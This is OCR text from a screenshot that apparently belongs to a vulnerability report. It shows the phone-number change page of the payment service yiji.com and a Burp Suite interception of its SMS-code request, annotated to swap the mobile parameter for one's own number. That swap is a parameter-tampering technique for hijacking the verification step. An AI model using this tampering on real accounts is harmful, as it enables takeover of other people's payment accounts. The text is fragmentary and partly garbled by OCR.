 易极付 自助服务
修改手机号码
1.核实原手机信息 2.输入新手机号码 3.修改成功
原手机号码： 186****0444 (60秒后)重新获取短信
*
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to https://www.yiji.com:443 [113.31.24.15]
Forward Drop Intercept is on Action Com
Raw Params Headers Hex
修改成自己手机号
GET /anon/sendPhoneCode.htm?mobile=18 44&smsBizType=OLDCELLPHONE&_=1426682696277 HTTP/1.1
Host: www.yiji.com
Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01